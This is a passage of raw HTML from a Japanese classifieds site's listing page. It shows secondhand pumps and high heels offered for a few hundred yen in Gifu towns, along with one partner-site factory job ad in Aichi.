</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1izup2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1izup2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1iqyd9"><img alt="ダイアナ　パンプス　22.5センチ
" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687c5831c470a50920b1e4b6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1iqyd9">ダイアナ　パンプス　22.5センチ
</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-428-mizuho">瑞穂市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150303">穂積駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%80%E3%82%A4%E3%82%A2%E3%83%8A">ダイアナ</a>
</div>
</div>
<div class='p-item-detail'>
使用しないため出品
ヒールにギズあり
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月20日
</div>
<div class='u-color-gray'>
作成7月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqyd9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqyd9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1efc3u"><img alt="セレモニー用ハイヒール　結婚式入学式など" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67665892f3ab280c6c2d3cac/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1efc3u">セレモニー用ハイヒール　結婚式入学式など</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-426-kani">可児市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150706">可児駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%8F%E3%82%A4%E3%83%92%E3%83%BC%E3%83%AB">ハイヒール</a>
</div>
</div>
<div class='p-item-detail'>
奥さんが
結婚式や入学式で数回使用した、ハイヒールです。
ストラップが付いているので脱げにくく、履きやすいです。

サイズ:М
ヒールの高さ:8cm

※数カ所傷がありますので写真にてご確認ください。

※袋に入れてお渡しさ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月19日
</div>
<div class='u-color-gray'>
作成7月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1efc3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1efc3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1ihrme"><img alt="【美品】パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686b1b68122561f7514144e8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1ihrme">【美品】パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150302">西岐阜駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%8A%B6%E6%85%8B">状態</a>
</div>
</div>
<div class='p-item-detail'>
3年ほど前に購入したパンプスです。
結婚式で1度だけ着用しました。

ゴールドのラメのパンプスです。状態はよいです。一緒に、透明なパンプスバンドとメッシュのインソールもおつけします。箱もあります。


【サイズ】23cm
【...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成7月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ihrme" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ihrme" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1anrzx"><img alt="靴/ハイヒール
" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6664421eab3d0979d428b1af/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1anrzx">靴/ハイヒール
</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>640円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-428-mizuho">瑞穂市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150303">穂積駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%8F%E3%82%A4%E3%83%92%E3%83%BC%E3%83%AB">ハイヒール</a>
</div>
</div>
<div class='p-item-detail'>
ハイヒール、Lサイズ、一回履いて見ただけ
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成7月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1anrzx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1anrzx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1f3ij8"><img alt="パンプス23.5" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67960ae0ee8f7959b62be470/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1f3ij8">パンプス23.5</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
23.5
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成7月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1f3ij8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1f3ij8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_58357?ex=1"><img alt="≪寮完備・月収25万円・派遣社員≫機械系工場での機械操作・製造オ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/bcd25_Qmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_58357?ex=1">≪寮完備・月収25万円・派遣社員≫機械系工場での機械操作・製造オ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-130/a-467-tsushima">津島市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-130/s-3001308">津島駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
【派遣】日払いOK◎日勤フルタイム＆土日休みのお仕事！大型連休もありプライベート充実★男女ともに活躍中！

人気の工場のお仕事
●工業用砥石の製造作業
　・機械オペレーター
　・その他付随する業務

※材料を量る、混ぜる、型...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-12vvgz"><img alt="GU　ミュールパンプス 新品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64967901f0a7ee4872035110/thumb_m_DSC_0151.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-12vvgz">GU　ミュールパンプス 新品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-425-kakamigahara">各務原市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141605">各務ケ原駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%90%88%E6%88%90%E7%9A%AE%E9%9D%A9">合成皮革</a>
</div>
</div>
<div class='p-item-detail'>
合成皮革　サイズはXL 新品未使用です
色は黒　ヒールは7cmくらいです
JR各務ケ原駅もしくはアピタ各務原店にてお渡し希望です
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月4日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="12vvgz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="12vvgz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-198k28"><img alt="靴/バッグ 靴 パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6604ea2af8ebbb56fb505db8/thumb_m_1711598122446.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-198k28">靴/バッグ 靴 パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3001617">田神駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%8D%92%E5%9C%92">卒園</a>
</div>
</div>
<div class='p-item-detail'>
フォーマル 靴 
ピンク
サテンリボン✧

サイズの記載がありませんが
18cm の時に　はいていました

幼稚園の卒園式 1回しか
はいていません(^^)

冠婚葬祭　入学式　卒園式に♫

定価 3900円


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月4日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="198k28" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="198k28" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1gonan"><img alt="ロリータパンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67fa80c636310c277f5b3d44/thumb_m_1744470213333.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1gonan">ロリータパンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%85%AC%E5%BC%8F%E3%82%B5%E3%82%A4%E3%83%88">公式サイト</a>
</div>
</div>
<div class='p-item-detail'>
DearMyLove　お任せロリータパンプス　エナメル
21.5cm 新品未着用　公式サイト販売価格￥3,990の品
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成5月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gonan" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gonan" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1etn77"><img alt="パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6783c75de0c4a011e3231865/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1etn77">パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Lサイズ
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月16日
</div>
<div class='u-color-gray'>
作成4月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1etn77" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1etn77" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1fvpww"><img alt="お洒落♡秋冬パンプス 22cm 低反発インソール" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ca30a26e3a02017070b306/thumb_m_DSC_1870.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1fvpww">お洒落♡秋冬パンプス 22cm 低反発インソール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
数回使用

低反発で歩きやすいです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成3月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fvpww" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fvpww" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1fvpvr"><img alt="お洒落♡レディースS パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ca3039cac2a47344bc0bdf/thumb_m_DSC_1869.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
